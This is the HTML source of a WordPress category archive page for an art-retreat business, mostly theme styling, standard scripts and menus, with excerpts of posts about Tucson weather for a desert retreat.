a,.x-topbar .x-social-global a{color:#ffe496;}.x-topbar .p-info a:hover{color:#ffdd7a;}.x-topbar{background-color:#ffffff;}.x-logobar{background-color:#ffffff;}.x-navbar .desktop .x-nav > li:before{padding-top:20px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:rgb(54,47,45);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#807a76;}.x-btn-navbar,.x-btn-navbar:hover{color:#ffffff;}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:rgb(54,47,45);}.x-navbar,.x-navbar .sub-menu{background-color:#ffffff !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:#807a76;}.x-btn-navbar.collapsed{background-color:#362f2d;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #807a76;}.x-navbar .desktop .x-nav > li > a{height:50px;padding-top:20px;}.x-navbar .desktop .x-nav > li ul{top:50px;}.x-colophon.bottom{background-color:rgb(255,255,255);}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:rgb(61,61,61);}body.x-navbar-fixed-top-active .x-navbar-wrap{height:50px;}.x-navbar-inner{min-height:50px;}.x-logobar-inner{padding-top:15px;padding-bottom:0px;}.x-brand{font-family:"Lato",sans-serif;font-size:28px;font-style:normal;font-weight:400;letter-spacing:0em;text-transform:uppercase;color:#434f5b;}.x-brand:hover,.x-brand:focus{color:#434f5b;}.x-brand img{width:calc(600px / 2);}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Lato",sans-serif;font-style:normal;font-weight:400;letter-spacing:0.05em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:14px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:13px;padding-right:13px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.05em;}.x-btn-navbar{margin-top:28px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:21px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:rgb(255,255,255);}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:rgb(61,61,61);}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.woocommerce .button.product_type_simple:before,.woocommerce .button.product_type_variable:before,.woocommerce .button.single_add_to_cart_button:before{font-family:"FontAwesome" !important;font-weight:900;}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";}
</style>
<script type="text/javascript" src="https://vivimagoo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vivimagoo.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_831fa397ad01ab937bfd26e6cdcde3a3","fragment_name":"wc_fragments_831fa397ad01ab937bfd26e6cdcde3a3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PBNPFBD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vivimagoo.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PBNPFBD");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://vivimagoo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivimagoo.com/wp-json/wp/v2/categories/1048" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style id="tco-email-forms-styles" type="text/css">

.tco-subscribe-form fieldset {
    padding: 0;
    margin: 0;
    border: 0;
}

.tco-subscribe-form {
  position: relative;
}

.tco-subscribe-form h1 {
  font-size: 1.75em;
  margin: 0 0 0.5em;
}

.tco-subscribe-form label {
  margin: 0 0 0.375em;
  font-size: 0.85em;
  line-height: 1;
}

.tco-subscribe-form label > span {
  position: relative;
}

.tco-subscribe-form label .required {
  position: absolute;
  top: -0.1em;
  font-size: 1.5em;
}

.tco-subscribe-form select,
.tco-subscribe-form input[type="text"],
.tco-subscribe-form input[type="email"] {
  width: 100%;
  margin-bottom: 1.25em;
  font-size: inherit;
}

.tco-subscribe-form input[type="submit"] {
  display: inline-block;
  width: 100%;
  margin-top: 0.25em;
  font-size: inherit;
}

.tco-subscribe-form input[type="submit"]:focus {
  outline: 0;
}

.tco-subscribe-form .tco-subscribe-form-alert-wrap {
  margin-top: 1.25em;
  font-size: inherit;
}

.tco-alert{
  margin:0;border-left:4px solid #f6dca7;padding:0.915em 2.25em 1.15em 1.15em;font-size:14px;line-height:1.6;color:#c09853;background-color:#fcf8e3;border-radius:3px;
}
.tco-alert.tco-alert-block{
  padding:0.915em 1.15em 1.15em
}
.tco-alert .h-alert{
  margin:0 0 0.5em;padding:0;font-size:18px;letter-spacing:-0.05em;line-height:1.3;text-transform:none;color:inherit;clear:none;
}
.tco-alert .close{
  float:right;position:relative;top:-10px;right:-26px;border:0;padding:0;font-size:18px;line-height:1;text-decoration:none;color:#c09853;background-color:transparent;background-image:none;opacity:0.4;box-shadow:none;cursor:pointer;transition:opacity 0.3s ease;-webkit-appearance:none;
}
.tco-alert .close:hover{
  opacity:1
}
.tco-alert .close:focus{
  outline:0
}
.tco-alert p{
  margin-bottom:0
}
.tco-alert p+p{
  margin-top:6px
}
.tco-alert-muted{
  color:#999;border-color:#cfcfcf;background-color:#eee
}
.tco-alert-muted .close{
  color:#999
}
.tco-alert-info{
  color:#3a87ad;border-color:#b3d1ef;background-color:#d9edf7
}
.tco-alert-info .close{
  color:#3a87ad
}
.tco-alert-success{
  color:#468847;border-color:#c1dea8;background-color:#dff0d8
}
.tco-alert-success .close{
  color:#468847
}
.tco-alert-danger{
  color:#b94a48;border-color:#e5bdc4;background-color:#f2dede
}
.tco-alert-danger .close{
  color:#b94a48
}
.tco-map .tco-map-inner{
  overflow:hidden;position:relative;padding-bottom:56.25%;height:0
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="o-DvzIOeEMRz2a-nZr7jSriAzvmBH2pRlhgQT2roOAI">		<style type="text/css" id="wp-custom-css">
			@import url('https://fonts.googleapis.com/css?family=Mrs+Saint+Delafield&display=swap');

#class-column.x-column {
	min-height: 860px;
}

@media (max-width: 1024px) {
#retreats {
	width: 100% !important;
}
#class-column.x-column {
	min-height: 915px;
}
}

@media (max-width: 768px) {
#retreats {
	width: 90% !important;
}
#class-column.x-column {
    width: 24.3% !important;
    min-height: 1180px;
    margin-right: 2%;
}
}

@media (max-width: 425px) {
.academy.x-section {
	width: 100% !important;
}
.x-section {
	width: 90% !important;
}
}

.cwginstock-subscribe-form .panel-primary > .panel-heading {
    color: #000;
    background-color: hsl(37, 46%, 88%);
    border-color: transparent;
}
.cwginstock-subscribe-form .panel-primary {
    border-color: #999;
}
.cwginstock-subscribe-form .panel-heading {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}
.cwginstock-subscribe-form .panel {
    border-radius: 0;
}
.cwginstock-subscribe-form h4 {
    margin-top: 0;
    margin-bottom: 0;
    color: #000;
}

footer .saic-wrapper.saic-golden {
	display: none;
}

.post-password-required form {
    text-align: center;
    font-size: 125%;
    margin: 80px 0;
}
.post-password-required form label {
    font-size: 0;
    margin-bottom: 15px;
}

.tax-product_cat .product a.product_type_simple:not(.add_to_cart_button) {
	display: none !important;
}
.related .product a.product_type_simple:not(.add_to_cart_button) {
	display: none !important;
}
.content-area {
  margin: auto 40px;
}

body.x-navbar-fixed-top-active .x-navbar-wrap {
  height: auto;
}

.yith-wcwl-add-to-wishlist {
  margin-bottom: 20px;
  font-size: 1.15rem;
}		</style>
		<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/></head>
<body data-rsssl=1 class="archive category category-weather category-1048 wp-theme-x wp-child-theme-x-child theme-x woocommerce-no-js x-renew x-child-theme-active x-full-width-layout-active x-full-width-active x-masonry-active x-archive-masonry-active x-navbar-fixed-top-active cornerstone-v7_7_11 x-v10_7_11">

  
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    <header class="masthead masthead-stacked" role="banner">


  <div class="x-logobar">
    <div class="x-logobar-inner">
      <div class="x-container max width">
        
<a href="https://vivimagoo.com/" class="x-brand img">
  <img src="//vivimagoo.com/wp-content/uploads/2015/09/VM-Logo-1.png" alt="Vivi Magoo"></a>
      </div>
    </div>
  </div>

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class='x-framework-icon x-icon-bars' data-x-icon-s='&#xf0c9;' aria-hidden=true></i>  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-retreats-classes" class="x-nav"><li id="menu-item-18003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18003"><a href="https://vivimagoo.com/catalogue-category/desert/2026/"><span>Art Retreat in the Desert<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18005"><a><span>The Academy by Vivi Magoo<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18006"><a><span>Metals Week by Vivi Magoo<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18007"><a><span>Vivi Magoo LTD<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18080"><a href="https://vivimagoo.com/subscribe/"><span>Subscribe<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18081"><a href="https://vivimagoo.com/contact-2/"><span>Contact Us<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18085"><a href="https://vivimagoo.com/wp-login.php"><span>Log In<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18086"><a href="/my-account"><span>My Account<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18087"><a href="https://vivimagoo.com/cart/"><span>My Cart<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18656"><a href="https://vivimagoo.com/2023/08/how-do-i-change-my-email-address-or-password-on-vivi-magoo/"><span>How do I change my email address or password?<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-retreats-classes-1" class="x-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18003"><a href="https://vivimagoo.com/catalogue-category/desert/2026/"><span>Art Retreat in the Desert<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18005"><a><span>The Academy by Vivi Magoo<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18006"><a><span>Metals Week by Vivi Magoo<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18007"><a><span>Vivi Magoo LTD<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18080"><a href="https://vivimagoo.com/subscribe/"><span>Subscribe<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18081"><a href="https://vivimagoo.com/contact-2/"><span>Contact Us<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18085"><a href="https://vivimagoo.com/wp-login.php"><span>Log In<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18086"><a href="/my-account"><span>My Account<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18087"><a href="https://vivimagoo.com/cart/"><span>My Cart<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18656"><a href="https://vivimagoo.com/2023/08/how-do-i-change-my-email-address-or-password-on-vivi-magoo/"><span>How do I change my email address or password?<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

</header>
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

          
            
            <h1 class="h-landmark"><span>Category Archive</span></h1>

          
          </div>

          
          
        </div>
      </div>
    </header>

  
  <div class="x-container max width offset">
    <div class="x-main full" role="main">

      

  
<script>

  document.addEventListener('DOMContentLoaded', () => {
    var $ = window.jQuery;
    if (!$ || !$.xIsotope) {
      console.warn('Missing jQuery or Isotope')
      return;
    }

    
    var $container = $('#x-iso-container');

    $container.before('<span id="x-isotope-loading" class="x-loading"><span>');

    function loadIsotope() {
      $container.xIsotope({
        itemSelector   : '.x-iso-container > *',
        resizable      : true,
        filter         : '*',
                containerStyle : {
          overflow : 'hidden',
          position : 'relative'
        }
      });
      $('#x-isotope-loading').stop(true,true).fadeOut(300);
      $('#x-iso-container > *').each(function(i) {
        $(this).delay(i * 150).animate({'opacity' : 1}, 500, 'xEaseIsotope');
      });
    }

    if (document.readyState === 'complete') {
      loadIsotope()
    } else {
      $(window).on('load', loadIsotope);
    }


    $(window).xsmartresize(function() {
      $container.xIsotope({  });
    });

  });

</script>

  <div id="x-iso-container" class="x-iso-container x-iso-container-posts cols-2">

                            
<article id="post-22941" class="post-22941 post type-post status-publish format-standard has-post-thumbnail hentry category-1815 category-art-retreat-in-the-desert category-general-information category-news category-the-desert-2026 category-vivi-magoo-newsletter category-vivi-magoo-presents-art-retreats-and-other-inspirations category-weather category-what-to-wear-to-class tag-desert tag-rain tag-sun tag-temperature tag-tucson tag-tucson-weather tag-weather">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <i class='x-framework-icon x-entry-title-icon' data-x-icon-s='&#xf15c;' aria-hidden=true></i>    <a href="https://vivimagoo.com/2026/01/lets-talk-tucson-weather-the-desert-2026/" title="Permalink to: &quot;Let’s Talk Tucson Weather &#8211; THE DESERT 2026&quot;">Let’s Talk Tucson Weather &#8211; THE DESERT 2026</a>
  </h2>
    <p class="p-meta"><span>Barb Solem</span><span><time class="entry-date" datetime="2026-01-11T06:42:07-07:00">January 11, 2026</time></span><span><a href="https://vivimagoo.com/category/art-retreat-in-the-desert/2026/" title="View all posts in: &ldquo;2026\&rdquo;">2026</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/" title="View all posts in: &ldquo;Art Retreat in the Desert\&rdquo;">Art Retreat in the Desert</a>, <a href="https://vivimagoo.com/category/general-information/" title="View all posts in: &ldquo;General Information\&rdquo;">General Information</a>, <a href="https://vivimagoo.com/category/news/" title="View all posts in: &ldquo;News\&rdquo;">News</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/the-desert-2026/" title="View all posts in: &ldquo;THE DESERT 2026\&rdquo;">THE DESERT 2026</a>, <a href="https://vivimagoo.com/category/news/vivi-magoo-newsletter/" title="View all posts in: &ldquo;VIVI MAGOO NEWSLETTER\&rdquo;">VIVI MAGOO NEWSLETTER</a>, <a href="https://vivimagoo.com/category/vivi-magoo-presents-art-retreats-and-other-inspirations/" title="View all posts in: &ldquo;Vivi Magoo Presents Art Retreats and Other Inspirations\&rdquo;">Vivi Magoo Presents Art Retreats and Other Inspirations</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/weather/" title="View all posts in: &ldquo;weather\&rdquo;">weather</a>, <a href="https://vivimagoo.com/category/what-to-wear-to-class/" title="View all posts in: &ldquo;what to wear to class\&rdquo;">what to wear to class</a></span><span><a href="https://vivimagoo.com/2026/01/lets-talk-tucson-weather-the-desert-2026/#respond" title="Leave a comment on: &ldquo;Let’s Talk Tucson Weather &#8211; THE DESERT 2026\&rdquo;" class="meta-comments">Leave a Comment</a></span></p></header>
          <div class="entry-featured">
        <a href="https://vivimagoo.com/2026/01/lets-talk-tucson-weather-the-desert-2026/" class="entry-thumb" title="Permalink to: &quot;Let’s Talk Tucson Weather &#8211; THE DESERT 2026&quot;"><img width="1184" height="1165" src="https://vivimagoo.com/wp-content/uploads/2025/09/IMG_9173-1184x1165.jpeg" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://vivimagoo.com/wp-content/uploads/2025/09/IMG_9173-1184x1165.jpeg 1184w, https://vivimagoo.com/wp-content/uploads/2025/09/IMG_9173-300x295.jpeg 300w, https://vivimagoo.com/wp-content/uploads/2025/09/IMG_9173-1024x1008.jpeg 1024w, https://vivimagoo.com/wp-content/uploads/2025/09/IMG_9173-768x756.jpeg 768w, https://vivimagoo.com/wp-content/uploads/2025/09/IMG_9173-1536x1511.jpeg 1536w, https://vivimagoo.com/wp-content/uploads/2025/09/IMG_9173-800x787.jpeg 800w, https://vivimagoo.com/wp-content/uploads/2025/09/IMG_9173-61x60.jpeg 61w, https://vivimagoo.com/wp-content/uploads/2025/09/IMG_9173-91x90.jpeg 91w, https://vivimagoo.com/wp-content/uploads/2025/09/IMG_9173-100x98.jpeg 100w, https://vivimagoo.com/wp-content/uploads/2025/09/IMG_9173-865x851.jpeg 865w, https://vivimagoo.com/wp-content/uploads/2025/09/IMG_9173.jpeg 1800w" sizes="(max-width: 1184px) 100vw, 1184px" /></a>      </div>
        


<div class="entry-content excerpt">


  <p>Golden sunshine by day, cool desert breezes by night.  Our retreat forecast? Pure desert magic. Here’s what Accu-Weather says about Tucson’s weather during our stay – It’s Tucson Chamber of Commerce weather and why snowbirds flock here each winter! Our classrooms are generally well-controlled for comfort, but everyone feels temperature a little differently — some of you may feel a &#8230; <a href="https://vivimagoo.com/2026/01/lets-talk-tucson-weather-the-desert-2026/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                                
<article id="post-21378" class="post-21378 post type-post status-publish format-standard has-post-thumbnail hentry category-1463 category-art-retreat-in-the-desert category-general-information category-news category-vivi-magoo-newsletter category-vivi-magoo-presents-art-retreats-and-other-inspirations category-weather category-what-to-wear-to-class tag-desert tag-rain tag-sun tag-temperature tag-tucson tag-tucson-weather tag-weather">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <i class='x-framework-icon x-entry-title-icon' data-x-icon-s='&#xf15c;' aria-hidden=true></i>    <a href="https://vivimagoo.com/2025/01/weather-forecast-in-early-february/" title="Permalink to: &quot;Weather forecast in early February&quot;">Weather forecast in early February</a>
  </h2>
    <p class="p-meta"><span>Barb Solem</span><span><time class="entry-date" datetime="2025-01-21T23:23:07-07:00">January 21, 2025</time></span><span><a href="https://vivimagoo.com/category/art-retreat-in-the-desert/2025/" title="View all posts in: &ldquo;2025\&rdquo;">2025</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/" title="View all posts in: &ldquo;Art Retreat in the Desert\&rdquo;">Art Retreat in the Desert</a>, <a href="https://vivimagoo.com/category/general-information/" title="View all posts in: &ldquo;General Information\&rdquo;">General Information</a>, <a href="https://vivimagoo.com/category/news/" title="View all posts in: &ldquo;News\&rdquo;">News</a>, <a href="https://vivimagoo.com/category/news/vivi-magoo-newsletter/" title="View all posts in: &ldquo;VIVI MAGOO NEWSLETTER\&rdquo;">VIVI MAGOO NEWSLETTER</a>, <a href="https://vivimagoo.com/category/vivi-magoo-presents-art-retreats-and-other-inspirations/" title="View all posts in: &ldquo;Vivi Magoo Presents Art Retreats and Other Inspirations\&rdquo;">Vivi Magoo Presents Art Retreats and Other Inspirations</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/weather/" title="View all posts in: &ldquo;weather\&rdquo;">weather</a>, <a href="https://vivimagoo.com/category/what-to-wear-to-class/" title="View all posts in: &ldquo;what to wear to class\&rdquo;">what to wear to class</a></span></p></header>
          <div class="entry-featured">
